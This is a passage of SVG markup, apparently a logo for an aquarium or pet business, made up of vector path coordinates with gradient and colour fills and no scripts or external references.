d="M370.41,118.27c1.42-1.87,2.75-3.83,4.28-5.6,3.05-3.53,6.36-6.84,8.83-10.83,3.34-5.41,6.68-10.82,9.88-16.32a19.19,19.19,0,0,0,2.16-7.81,2.36,2.36,0,0,0-.14-.73l-.33-.11-4.7,8.86-.4-.1c.29-1.35.49-2.73.9-4,.85-2.78,2-5.48,2.67-8.3a27.63,27.63,0,0,0-.59-13.6,1.91,1.91,0,0,0-.25-.52c0-.05-.13-.05-.39-.16a7.92,7.92,0,0,0-.16,1.31,31,31,0,0,1-3.09,15.26,34.8,34.8,0,0,1-13.29,14.19c-1.19.73-2.36,1.51-3.54,2.26-.27.17-.56.32-.84.49l-.2-.27a21.4,21.4,0,0,1,2.37-1.92c5.61-3.45,9.51-8.56,13.2-13.8,1.2-1.71,1.61-4,2.32-6a3.89,3.89,0,0,0,0-1.32l-.36-.16-3.47,5-.43-.19c.5-1.43.94-2.87,1.51-4.27a21.32,21.32,0,0,0,1.71-9.42c-.09-1.36-.2-2.71-.31-4.06-.07-.84-.49-1.19-1.23-.65-3.31,2.43-7,4.4-9.57,7.73a7.92,7.92,0,0,0-1.42,3.09c-1.27,6-2.42,12.11-3.62,18.16-.08.38-.24.74-.33,1.12-.16.66-.46.88-1.17.64-1.46-.49-1.94-.31-2.62,1.06-.56,1.15-.95,2.38-1.46,3.55-2.25,5.16-4.31,10.41-6.83,15.44-3.36,6.68-6.91,13.29-10.72,19.73a97.72,97.72,0,0,1-7.41,10,17.44,17.44,0,0,1-2.66,2.31l-.36-.28c.25-.56.47-1.15.76-1.69,1.65-3.13,3.62-6.12,4.9-9.39,1.62-4.14,2.76-8.47,4-12.76,1-3.47,1.86-7,2.61-10.51a25.88,25.88,0,0,0-.35-10.87A225.27,225.27,0,0,1,346.66,66a21,21,0,0,0-.46-3.46,5.93,5.93,0,0,0-1.26-2.29,1.63,1.63,0,0,0-1.52-.34c-2.81,1.46-3.57,1.89-3.48,4.92q.27,9.24.1,18.51c-.11,6.18-1.33,12.11-4.68,17.45a22.83,22.83,0,0,1-5.87,6.4,12.14,12.14,0,0,1-1.16.68l-.32-.24a10.55,10.55,0,0,1,.76-1.36,35.41,35.41,0,0,0,5-8.11,3.45,3.45,0,0,0-.93-4.08c-3.93-4.14-7.92-8.24-11.61-12.59a107.53,107.53,0,0,1-14.57-23.1c-1.45-3-3-6-4.39-9a7.62,7.62,0,0,0-7.33-4.77q-5.54-.18-11.05-.47a6.5,6.5,0,0,1-1.65-.54c.46-.38.86-.94,1.4-1.13a35.48,35.48,0,0,1,18.06-.93,81.22,81.22,0,0,1,23.62,8.7,49.51,49.51,0,0,1,4.85,3.2,2.27,2.27,0,0,0,3.08.08A7.67,7.67,0,0,0,336.33,49a1.64,1.64,0,0,0-1-2.2,12.89,12.89,0,0,1-6.53-6.2,44.32,44.32,0,0,0-3.28-5.22c-1.62-2.33-3.9-4-6.13-5.67-5-3.8-10.74-6.37-16.13-9.51s-10.86-6.48-16.19-9.88a20.34,20.34,0,0,1-3.94-3.77c-1.37-1.55-.84-3.13,1.13-3.75,4.88-1.53,9.94-1.67,15-1.75a127.14,127.14,0,0,1,29.24,2.87c3.33.73,6.6,1.76,9.88,2.68a54.32,54.32,0,0,0,17.07,1.78c3.57-.16,7.12-.53,10.69-.73A47,47,0,0,1,384,10.14a58.93,58.93,0,0,0,13.86,2.93c1.93.17,1.93.22,2.25,2.09.14.84.41,1.51,1.43,1.48.84,0,1,.5.83,1.16-.48,1.8-1.06,3.57-1.51,5.37-.76,3-1.54,5.94-2.15,8.94a37.41,37.41,0,0,1-4.07,10.49,5.08,5.08,0,0,0-.09,5.3,37.87,37.87,0,0,1,4.94,20.46,49.51,49.51,0,0,1-5.42,19.75,89.63,89.63,0,0,1-17.23,23.62c-1.93,2-3.66,4.12-5.48,6.18-.2.23-.43.42-.65.63Z" style="fill:url(#linear-gradient-2)"></path><path d="M18.3,96a1,1,0,0,1-.89-.55l-2-4H8.26l-2,4a1,1,0,0,1-.89.55H3.07a1,1,0,0,1-.89-1.46l7.78-15a1,1,0,0,1,.89-.54H13a1,1,0,0,1,.89.54l7.78,15A1,1,0,0,1,20.74,96Zm-4.7-8.13-1.77-3.49-1.77,3.49Z" style="fill:url(#linear-gradient-3)"></path><path d="M3.07,95l7.78-15H13l7.78,15H18.3L16,90.53H7.64L5.38,95Zm5.37-6.13h6.78l-3.31-6.56h-.16Z" style="fill:#ec1c24"></path><path d="M37.29,98.73a1,1,0,0,1-.78-.38l-1.73-2.19a11.86,11.86,0,0,1-2.52.27C26.48,96.43,22,92.5,22,87.49s4.53-8.88,10.31-8.88,10.35,4,10.35,8.88a8.52,8.52,0,0,1-3.93,7l1.56,2a1,1,0,0,1,.16.93,1,1,0,0,1-.67.65l-2.16.62A.9.9,0,0,1,37.29,98.73Zm-5-16.35c-3.35,0-6,2.25-6,5.11s2.5,5.05,5.72,5.16l-1.18-1.51a1,1,0,0,1,.51-1.57l2.15-.63a1.45,1.45,0,0,1,.28,0,1,1,0,0,1,.79.39l1.65,2.11a4.93,4.93,0,0,0,2.06-3.91C38.27,84.67,35.57,82.38,32.26,82.38Z" style="fill:url(#linear-gradient-4)"></path><path d="M32.26,79.61c5.19,0,9.35,3.52,9.35,7.88a7.79,7.79,0,0,1-4.42,6.77l2.26,2.85-2.16.62L35.16,95a11,11,0,0,1-2.9.39C27,95.43,23,91.91,23,87.49S27,79.61,32.26,79.61ZM33.77,89.9,36,92.74a6.08,6.08,0,0,0,3.29-5.25c0-3.37-3.08-6.11-7-6.11s-7,2.74-7,6.11,3,6.17,7,6.17a7.77,7.77,0,0,0,1.67-.19l-2.32-2.94Z" style="fill:#ec1c24"></path><path d="M53.33,96.43c-5,0-8.35-2.71-8.35-6.73V80a1,1,0,0,1,1-1h2.21a1,1,0,0,1,1,1v9.7c0,2.18,2.23,3,4.14,3s4.16-.78,4.16-3V80a1,1,0,0,1,1-1h2.24a1,1,0,0,1,1,1v9.7C61.73,93.72,58.35,96.43,53.33,96.43Z" style="fill:url(#linear-gradient-5)"></path><path d="M60.73,80v9.7c0,3.66-3.17,5.73-7.41,5.73S46,93.36,46,89.7V80h2.21v9.7c0,2.55,2.26,4,5.13,4s5.17-1.41,5.17-4V80Z" style="fill:#ec1c24"></path><path d="M79.25,96a1,1,0,0,1-.89-.55l-2-4H69.2l-2,4a1,1,0,0,1-.89.55H64a1,1,0,0,1-.88-1.46l7.78-15A1,1,0,0,1,71.8,79h2.11a1,1,0,0,1,.88.54l7.79,15A1,1,0,0,1,81.69,96Zm-4.71-8.13-1.76-3.49L71,87.91Z" style="fill:url(#linear-gradient-6)"></path><path d="M64,95,71.8,80h2.11l7.78,15H79.25L77,90.53H68.59L66.33,95Zm5.37-6.13h6.79l-3.32-6.56H72.7Z" style="fill:#ec1c24"></path><path d="M98.55,96a1,1,0,0,1-.85-.47l-3.56-5.66H88.86V95a1,1,0,0,1-1,1H85.62a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h9.25a7.51,7.51,0,0,1,5.39,1.79,5,5,0,0,1,1.6,3.68,5.19,5.19,0,0,1-3.37,4.72l3.44,5.31a1,1,0,0,1,0,1,1,1,0,0,1-.88.52Zm-3.11-9.9c1.24,0,2.21-.74,2.21-1.69a1.44,1.44,0,0,0-.48-1,3.23,3.23,0,0,0-2.3-.64h-6v3.36Z" style="fill:url(#linear-gradient-7)"></path><path d="M85.62,95V80h9.25a6.54,6.54,0,0,1,4.71,1.52,4,4,0,0,1,1.28,3c0,2-1.54,3.61-3.91,4.19L101.09,95H98.55l-3.86-6.13H87.86V95Zm2.24-13.26v5.36h7.58a3,3,0,0,0,3.21-2.69,2.42,2.42,0,0,0-.8-1.75,4.16,4.16,0,0,0-3-.92Z" style="fill:#ec1c24"></path><rect x="104.9" y="79" width="4.24" height="17.04" rx="1" style="fill:url(#linear-gradient-8)"></rect><path d="M105.9,95V80h2.23V95Z" style="fill:#ec1c24"></path><path d="M121.36,96.43c-5,0-8.35-2.71-8.35-6.73V80a1,1,0,0,1,1-1h2.21a1,1,0,0,1,1,1v9.7c0,2.18,2.23,3,4.14,3s4.17-.78,4.17-3V80a1,1,0,0,1,1-1h2.23a1,1,0,0,1,1,1v9.7C129.76,93.72,126.39,96.43,121.36,96.43Z" style="fill:url(#linear-gradient-9)"></path><path d="M128.76,80v9.7c0,3.66-3.16,5.73-7.4,5.73S114,93.36,114,89.7V80h2.21v9.7c0,2.55,2.26,4,5.14,4s5.17-1.41,5.17-4V80Z" style="fill:#ec1c24"></path><path d="M149.63,96a1,1,0,0,1-1-1V86.76l-4.36,6.57a1,1,0,0,1-.83.45H143a1,1,0,0,1-.83-.45l-4.36-6.57V95a1,1,0,0,1-1,1h-2.13a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1H137a1,1,0,0,1,.84.45l5.46,8.24,5.46-8.24a1,1,0,0,1,.83-.45h2.26a1,1,0,0,1,1,1V95a1,1,0,0,1-1,1Z" style="fill:url(#linear-gradient-10)"></path><path d="M149.63,95V83.64h-.13l-6.06,9.14H143l-6.06-9.14h-.13V95h-2.13V80H137l6.27,9.47h.05L149.6,80h2.26V95Z" style="fill:#ec1c24"></path><path d="M169.64,96a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h9.07a7.53,7.53,0,0,1,5.39,1.79,5,5,0,0,1-.24,7.51,7.55,7.55,0,0,1-5.15,1.61h-5.83V95a1,1,0,0,1-1,1Zm9.07-9.9a3.29,3.29,0,0,0,2.24-.62,1.44,1.44,0,0,0,.54-1.07,1.38,1.38,0,0,0-.5-1,3.13,3.13,0,0,0-2.28-.63h-5.83v3.36Z" style="fill:url(#linear-gradient-11)"></path><path d="M169.64,95V80h9.07a6.45,6.45,0,0,1,4.7,1.52,3.95,3.95,0,0,1-.2,6,6.5,6.5,0,0,1-4.5,1.38h-6.83V95Zm2.24-13.26v5.36h6.83a4.24,4.24,0,0,0,2.88-.85,2.43,2.43,0,0,0,.9-1.84,2.37,2.37,0,0,0-.8-1.75,4.1,4.1,0,0,0-3-.92Z" style="fill:#ec1c24"></path><path d="M188.86,96a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h13.49a1,1,0,0,1,1,1v1.78a1,1,0,0,1-1,1H192.1v2.46h5.78a1,1,0,0,1,1,1V88a1,1,0,0,1-1,1H192.1v3.25h10.84a1,1,0,0,1,1,1V95a1,1,0,0,1-1,1Z" style="fill:url(#linear-gradient-12)"></path><path d="M197.88,88H191.1v5.25h11.84V95H188.86V80h13.49v1.78H191.1v4.46h6.78Z" style="fill:#ec1c24"></path><path d="M211.5,96a1,1,0,0,1-1-1V82.78H205a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h15.26a1,1,0,0,1,1,1v1.78a1,1,0,0,1-1,1h-5.5V95a1,1,0,0,1-1,1Z" style="fill:url(#linear-gradient-13)"></path><path d="M205,80h15.26v1.78h-6.5V95H211.5V81.78H205Z" style="fill:#ec1c24"></path><path d="M229.92,96a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h13.49a1,1,0,0,1,1,1v1.78a1,1,0,0,1-1,1H233.16v2.46h5.78a1,1,0,0,1,1,1V88a1,1,0,0,1-1,1h-5.78v3.25H244a1,1,0,0,1,1,1V95a1,1,0,0,1-1,1Z" style="fill:url(#linear-gradient-14)"></path><path d="M238.94,88h-6.78v5.25H244V95H229.92V80h13.49v1.78H232.16v4.46h6.78Z" style="fill:#ec1c24"></path><path d="M260,96a1,1,0,0,1-.76-.34l-4.88-5.62-5,5.63a1,1,0,0,1-.74.33h-2.7a1,1,0,0,1-.74-1.68l6.53-7.11-5.85-6.58a1,1,0,0,1-.16-1.08,1,1,0,0,1,.91-.59h2.83a1,1,0,0,1,.75.35l4.35,5,4.46-5a1,1,0,0,1,.74-.34h2.7a1,1,0,0,1,.74,1.68l-6,6.49,6.43,7.2a1,1,0,0,1-.74,1.67Z" style="fill:url(#linear-gradient-15)"></path><path d="M262.45,80l-6.6,7.16,7,7.88H260l-5.62-6.47L248.63,95h-2.7l7.14-7.78L246.62,80h2.83l5.09,5.85L259.75,80Z" style="fill:#ec1c24"></path><path d="M266.79,96a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h9.07a7.53,7.53,0,0,1,5.39,1.79A5,5,0,0,1,281,88.3a7.55,7.55,0,0,1-5.15,1.61H270V95a1,1,0,0,1-1,1Zm9.07-9.9a3.3,3.3,0,0,0,2.23-.61,1.45,1.45,0,0,0,.55-1.08,1.38,1.38,0,0,0-.5-1,3.13,3.13,0,0,0-2.28-.63H270v3.36Z" style="fill:url(#linear-gradient-16)"></path><path d="M266.79,95V80h9.07a6.45,6.45,0,0,1,4.7,1.52,3.95,3.95,0,0,1-.2,6,6.5,6.5,0,0,1-4.5,1.38H269V95ZM269,81.78v5.36h6.83a4.24,4.24,0,0,0,2.88-.85,2.43,2.43,0,0,0,.9-1.84,2.37,2.37,0,0,0-.8-1.75,4.1,4.1,0,0,0-3-.92Z" style="fill:#ec1c24"></path><path d="M286,96a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1H299.5a1,1,0,0,1,1,1v1.78a1,1,0,0,1-1,1H289.25v2.46H295a1,1,0,0,1,1,1V88a1,1,0,0,1-1,1h-5.78v3.25h10.84a1,1,0,0,1,1,1V95a1,1,0,0,1-1,1Z" style="fill:url(#linear-gradient-17)"></path><path d="M295,88h-6.78v5.25h11.84V95H286V80H299.5v1.78H288.25v4.46H295Z" style="fill:#ec1c24"></path><path d="M317.36,96a1,1,0,0,1-.85-.47L313,89.91h-5.28V95a1,1,0,0,1-1,1h-2.24a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h9.25a7.51,7.51,0,0,1,5.39,1.79,5,5,0,0,1,1.6,3.68,5.19,5.19,0,0,1-3.37,4.72l3.44,5.31a1,1,0,0,1,0,1,1,1,0,0,1-.88.52Zm-3.11-9.9c1.24,0,2.21-.74,2.21-1.69a1.44,1.44,0,0,0-.48-1,3.23,3.23,0,0,0-2.3-.64h-6v3.36Z" style="fill:url(#linear-gradient-18)"></path><path d="M304.43,95V80h9.25a6.54,6.54,0,0,1,4.71,1.52,4,4,0,0,1,1.28,3c0,2-1.54,3.61-3.9,4.19L319.9,95h-2.54l-3.86-6.13h-6.83V95Zm2.24-13.26v5.36h7.58a3,3,0,0,0,3.21-2.69,2.42,2.42,0,0,0-.8-1.75,4.16,4.16,0,0,0-3-.92Z" style="fill:#ec1c24"></path><path d="M328.92,96a1,1,0,0,1-1-1V82.78h-5.53a1,1,0,0,1-1-1V80a1,1,0,0,1,1-1h15.27a1,1,0,0,1,1,1v1.78a1,1,0,0,1-1,1h-5.5V95a1,1,0,0,1-1,1Z" style="fill:url(#linear-gradient-19)"></path><path d="M322.39,80h15.27v1.78h-6.51V95h-2.23V81.78h-6.53Z" style="fill:#ec1c24"></path><path d="M348.58,96.43a14.31,14.31,0,0,1-9.45-3.31,1,1,0,0,1-.08-1.48l1.36-1.38a1,1,0,0,1,1.35-.07,10.27,10.27,0,0,0,6.87,2.54c1.94,0,4.21-.51,4.21-2,0-1.12-1.13-1.57-4.48-1.79-3.67-.21-8.67-.49-8.67-4.91,0-4,4-5.47,7.68-5.47A14.21,14.21,0,0,1,355.44,81a1,1,0,0,1,.4.73,1,1,0,0,1-.28.78l-1.33,1.38a1,1,0,0,1-1.35.08,9.26,9.26,0,0,0-5.59-1.64c-.34,0-3.37,0-3.37,1.57,0,.94,2.41,1.06,4.35,1.16l.31,0c3,.18,8.5.53,8.5,5.46C357.08,94.22,353.9,96.43,348.58,96.43Z" style="fill:url(#linear-gradient-20)"></path><path d="M353.51,83.18a10.1,10.1,0,0,0-6.22-1.86c-2.16,0-4.37.69-4.37,2.57s2.78,2,5.5,2.17c2.93.18,7.66.44,7.66,4.47,0,3.5-3.47,4.9-7.5,4.9a13.26,13.26,0,0,1-8.82-3.09L341.12,91a11.23,11.23,0,0,0,7.51,2.77c2.85,0,5.21-.92,5.21-3,0-2.26-2.57-2.6-5.42-2.79-3.62-.2-7.73-.43-7.73-3.91s3.67-4.47,6.68-4.47a13.26,13.26,0,0,1,7.48,2.19Z" style="fill:#ec1c24"></path><path d="M33.21,67.37a2,2,0,0,1-1.83-1.2l-2.75-6.33H14.78l-2.7,6.32a2,2,0,0,1-1.84,1.21H2A2,2,0,0,1,.19,64.53L16.72,28.9a2,2,0,0,1,1.81-1.16h6.71a2,2,0,0,1,1.82,1.16L43.59,64.53a2,2,0,0,1-1.81,2.84Zm-9-17.69L21.7,43.77l-2.53,5.91Z" style="fill:url(#linear-gradient-21)"></path><path d="M18.53,29.74h6.71L41.78,65.37H33.21l-3.27-7.53H13.46l-3.22,7.53H2Zm-2.4,21.94H27.26l-5.4-12.61h-.33Z" style="fill:#161146"></path><path d="M78.34,67.37a2,2,0,0,1-2-2V51.46L69.8,62.36a2,2,0,0,1-1.72,1H65.9a2,2,0,0,1-1.71-1l-6.55-10.9V65.37a2,2,0,0,1-2,2H48.06a2,2,0,0,1-2-2V29.74a2,2,0,0,1,2-2h7.47a2,2,0,0,1,1.72,1l10,16.74,10-16.74a2,2,0,0,1,1.72-1H86.2a2,2,0,0,1,2,2V65.37a2,2,0,0,1-2,2Z" style="fill:url(#linear-gradient-22)"></path><path d="M78.34,65.37V44.69h-.27l-10,16.64H65.9l-10-16.64h-.27V65.37H48.06V29.74h7.47L67.21,49.28h.11L78.94,29.74H86.2V65.37Z" style="fill:#161146"></path><path d="M123.69,67.37a2,2,0,0,1-1.83-1.2l-2.76-6.33H105.26l-2.7,6.32a2,2,0,0,1-1.84,1.21H92.48a2,2,0,0,1-1.69-.92,2,2,0,0,1-.13-1.92L107.2,28.9A2,2,0,0,1,109,27.74h6.71a2,2,0,0,1,1.82,1.16l16.53,35.63a2,2,0,0,1-1.81,2.84Zm-9-17.69-2.53-5.91-2.54,5.91Z" style="fill:url(#linear-gradient-23)"></path><path d="M109,29.74h6.71l16.54,35.63h-8.57l-3.27-7.53H103.94l-3.22,7.53H92.48Zm-2.4,21.94h11.13l-5.4-12.61H112Z" style="fill:#161146"></path><path d="M135.48,67.37a2,2,0,0,1-2-2V60.79a2,2,0,0,1,.46-1.28l17.47-21H136.52a2,2,0,0,1-2-2V29.74a2,2,0,0,1,2-2H167a2,2,0,0,1,2,2v4.64a2,2,0,0,1-.46,1.28l-17.47,21H167a2,2,0,0,1,2,2v6.71a2,2,0,0,1-2,2Z" style="fill:url(#linear-gradient-24)"></path><path d="M167,65.37H135.48V60.79l20.19-24.28H136.52V29.74H167v4.64L146.83,58.66H167Z" style="fill:#161146"></path><path d="M192.45,68.46c-12.41,0-22.13-9.21-22.13-21,0-11.49,9.93-20.83,22.13-20.83S214.8,36,214.8,47.48,204.78,68.46,192.45,68.46Zm0-31a10,10,0,0,0-9.95,10.06,10.12,10.12,0,0,0,9.95,10.27,10.23,10.23,0,0,0,10.17-10.27A10.12,10.12,0,0,0,192.45,37.42Z" style="fill:url(#linear-gradient-25)"></path><path d="M192.45,28.65c11.3,0,20.35,8.46,20.35,18.83,0,10.58-9.05,19-20.35,19s-20.13-8.4-20.13-19C172.32,37.11,181.16,28.65,192.45,28.65Zm0,31.1a12.17,12.17,0,1,0,0-24.33,12.17,12.17,0,0,0,0,24.33Z" style="fill:#161146"></path><path d="M247,67.37a2,2,0,0,1-1.55-.73L230.8,48.85V65.37a2,2,0,0,1-2,2h-7.86a2,2,0,0,1-2-2V29.74a2,2,0,0,1,2-2h6.71a2,2,0,0,1,1.55.73l14.68,17.86V29.74a2,2,0,0,1,2-2h7.85a2,2,0,0,1,2,2V65.37a2,2,0,0,1-2,2Z" style="fill:url(#linear-gradient-26)"></path><path d="M253.73,29.74V65.37H247l-18.12-22h0v22h-7.86V29.74h6.71l18.17,22.1h.06V29.74Z" style="fill:#161146"></path><rect x="262.98" y="27.74" width="11.8" height="39.63" rx="2" style="fill:url(#linear-gradient-27)"></rect><path d="M265,65.37V29.74h7.8V65.37Z" style="fill:#161146"></path><path d="M301.1,68.46c-12.41,0-22.13-9.21-22.13-21C279,36,288.9,26.65,301.1,26.65S323.45,36,323.45,47.48,313.43,68.46,301.1,68.46Zm0-31a10,10,0,0,0-10,10.06,10.06,10.06,0,1,0,10-10.06Z" style="fill:url(#linear-gradient-28)"></path><path d="M301.1,28.65c11.3,0,20.35,8.46,20.35,18.83,0,10.58-9.05,19-20.35,19S281,58.06,281,47.48C281,37.11,289.81,28.65,301.1,28.65Zm0,31.1a12.17,12.17,0,1,0,0-24.33,12.17,12.17,0,0,0,0,24.33Z" style="fill:#161146"></path><path d="M345.52,68.46A31.86,31.86,0,0,1,324.67,61a2,2,0,0,1-.28-2.83l4.42-5.35a2,2,0,0,1,1.54-.72,2,2,0,0,1,1.25.44c3.24,2.59,7.76,5.56,14,5.56,3.05,0,6.13-.95,6.13-3.07,0-1.31-1.17-2.16-7.16-2.65-7-.44-18.81-1.18-18.81-12.41,0-9.82,9-13.3,16.73-13.3A33.35,33.35,0,0,1,360.4,31.8a2,2,0,0,1,.42,2.92l-4.47,5.46a2,2,0,0,1-1.55.73,1.94,1.94,0,0,1-1.19-.4,19.79,19.79,0,0,0-11.31-3.42c-.78,0-4.71.11-4.71,2.36,0,1.17,4.11,1.5,6.83,1.72l.67.06c6.44.43,18.48,1.24,18.48,13C363.57,63.15,356.82,68.46,345.52,68.46Z" style="fill:url(#linear-gradient-29)"></path><path d="M354.8,38.91a21.61,21.61,0,0,0-12.5-3.82c-3.54,0-6.71,1.31-6.71,4.36s4.69,3.39,9.33,3.77c6.5.44,16.64,1.2,16.64,11,0,8.79-7.31,12.22-16,12.22a30,30,0,0,1-19.59-7l4.42-5.35c3,2.4,8.08,6,15.28,6,4.53,0,8.13-1.75,8.13-5.07s-3.65-4.21-9-4.64c-7.8-.49-17-1.37-17-10.43,0-8.62,8-11.29,14.73-11.29a31.54,31.54,0,0,1,16.75,4.8Z" style="fill:#161146"></path><path d="M301.94,114.18a4.76,4.76,0,0,1-5-4.89,4.91,4.91,0,0,1,5-5,4.51,4.51,0,0,1,4.71,4.8c0,.13,0,.28-.05.88a1,1,0,0,1-1,.92l.55,1a1,1,0,0,1-.39,1.35A8.43,8.43,0,0,1,301.94,114.18Z" style="fill:url(#linear-gradient-30)"></path><path d="M305.29,112.35a7.43,7.43,0,0,1-3.35.83,3.78,3.78,0,0,1-4-3.89,3.93,3.93,0,0,1,4-4,3.51,3.51,0,0,1,3.71,3.8,7.63,7.63,0,0,1-.05.8h-5.3a1.94,1.94,0,0,0,2,1.43,5.38,5.38,0,0,0,2.14-.51Zm-5-3.92h3A1.35,1.35,0,0,0,302,107,1.65,1.65,0,0,0,300.3,108.43Z" style="fill:#161146"></path><path d="M310.48,114.21a8.27,8.27,0,0,1-4.38-1.28,1,1,0,0,1-.38-1.29l.81-1.67s0,0,0-.08a2.89,2.89,0,0,1-.67-2c0-2.21,1.68-3.63,4.26-3.63a11.54,11.54,0,0,1,3.95.81,1,1,0,0,1,.55.57,1,1,0,0,1,0,.78l-.79,1.63a2.86,2.86,0,0,1,1.22,2.5C315.05,112.77,313.25,114.21,310.48,114.21Z" style="fill:url(#linear-gradient-31)"></path><path d="M312.9,107.65a7.14,7.14,0,0,0-2.62-.59c-.71,0-.95.21-.95.56s.5.51,1.12.54c1.35.06,3.6.24,3.6,2.38,0,1.78-1.55,2.67-3.57,2.67a7.34,7.34,0,0,1-3.86-1.13l.81-1.67a7,7,0,0,0,3.12,1c.8,0,1-.33,1-.65,0-.54-.69-.61-1.19-.64-1.66-.11-3.5-.19-3.5-2.24s1.71-2.62,3.26-2.62a11.06,11.06,0,0,1,3.56.72Z" style="fill:#161146"></path><path d="M318.51,114.23A3.21,3.21,0,0,1,315,111v-2.68h-.2a1,1,0,0,1-1-1v-1.75a1,1,0,0,1,1-1h.2v-1a1,1,0,0,1,1-1h2.48a1,1,0,0,1,1,1v1h.7a1,1,0,0,1,1,1v1.75a1,1,0,0,1-1,1h-.7v1.92l.46-.06h.09a1,1,0,0,1,.64.24,1,1,0,0,1,.35.68l.16,1.79a1,1,0,0,1-.37.86A4.08,4.08,0,0,1,318.51,114.23Z" style="fill:url(#linear-gradient-32)"></path><path d="M318.5,105.52h1.7v1.75h-1.7v3.38c0,.42.22.56.72.56.29,0,.48,0,.83-.08l.15,1.79a3.76,3.76,0,0,1-1.69.31A2.22,2.22,0,0,1,316,111v-3.68h-1.2v-1.75H316v-2h2.48Z" style="fill:#161146"></path><path d="M323.11,114.18a2.5,2.5,0,0,1-2.6-2.45,2.61,2.61,0,0,1,5.21,0A2.5,2.5,0,0,1,323.11,114.18Z" style="fill:url(#linear-gradient-33)"></path><path d="M323.11,110.27a1.55,1.55,0,0,1,1.61,1.46,1.61,1.61,0,0,1-3.21,0A1.54,1.54,0,0,1,323.11,110.27Z" style="fill:#161146"></path><path d="M331.4,114a1,1,0,0,1-1-1v-4.68l-.43.18a.91.91,0,0,1-.39.08,1,1,0,0,1-.44-.1,1,1,0,0,1-.53-.65l-.51-2a1,1,0,0,1,.57-1.17l2.76-1.18a1,1,0,0,1,.39-.08h2a1,1,0,0,1,1,1V113a1,1,0,0,1-1,1Z" style="fill:url(#linear-gradient-34)"></path><path d="M329.06,105.57l2.76-1.18h2V113H331.4v-6.19l-1.82.78Z" style="fill:#161146"></path><path d="M339.39,114.24a10.75,10.75,0,0,1-3.63-.73,1,1,0,0,1-.58-.6,1,1,0,0,1,.07-.83l.95-1.67a.83.83,0,0,1,.13-.18,3.65,3.65,0,0,1-1.66-3c0-2.36,2.17-4.13,5.05-4.13s5.73,1.85,5.73,5.4A5.79,5.79,0,0,1,339.39,114.24Zm-.22-7a1.49,1.49,0,0,0,.4,0,3.27,3.27,0,0,0,.73-.1,1.18,1.18,0,0,0-.53-.12A1,1,0,0,0,339.17,107.19Z" style="fill:url(#linear-gradient-35)"></path><path d="M337.07,110.9a6.26,6.26,0,0,0,2.21.44,2.62,2.62,0,0,0,2.79-2.5,4.39,4.39,0,0,1-2.94,1.18c-2.24,0-3.46-1.39-3.46-2.78,0-1.72,1.68-3.13,4.05-3.13s4.73,1.52,4.73,4.4a4.79,4.79,0,0,1-5.06,4.73,9.74,9.74,0,0,1-3.27-.66Zm4.84-3.34a2.25,2.25,0,0,0-2.14-1.54c-1,0-1.68.6-1.68,1.19s.38,1,1.48,1A5.14,5.14,0,0,0,341.91,107.56Z" style="fill:#161146"></path><path d="M346.29,114a1,1,0,0,1-.88-.54,1,1,0,0,1,.06-1l3.37-4.93H345.7a1,1,0,0,1-1-1v-2.07a1,1,0,0,1,1-1h8.07a1,1,0,0,1,1,1v1.74a1,1,0,0,1-.16.54l-4.48,6.83a1,1,0,0,1-.84.46Z" style="fill:url(#linear-gradient-36)"></path><path d="M345.7,104.39h8.07v1.74L349.29,113h-3l4.45-6.49h-5Z" style="fill:#161146"></path><path d="M359.18,114.24a10.57,10.57,0,0,1-4.94-1.29,1.08,1.08,0,0,1-.55-.62,1.06,1.06,0,0,1,.05-.8l1-1.71a1.12,1.12,0,0,1,.19-.24,1,1,0,0,1-.32-.73v-4.46a1,1,0,0,1,1-1h7.16a1,1,0,0,1,1,1v1.92a1,1,0,0,1-.47.84,3.47,3.47,0,0,1,1.36,2.85C364.63,112.5,362.39,114.24,359.18,114.24Zm-.82-4a5.55,5.55,0,0,0,.82.07,1.06,1.06,0,0,0,.84-.27,1.73,1.73,0,0,0-.46-.06A3.36,3.36,0,0,0,358.36,110.26Z" style="fill:url(#linear-gradient-37)"></path><path d="M354.61,112l1-1.7a7.89,7.89,0,0,0,3.6,1c1,0,1.86-.5,1.86-1.31s-.71-1-1.48-1a5.54,5.54,0,0,0-2.61.83l-1.37-1v-4.46h7.16v1.92h-5v1.81a3.39,3.39,0,0,1,2.38-1c1.69,0,3.48.86,3.48,2.83,0,2.28-2.29,3.24-4.45,3.24A9.76,9.76,0,0,1,354.61,112Z" style="fill:#161146"></path></g></g></svg> 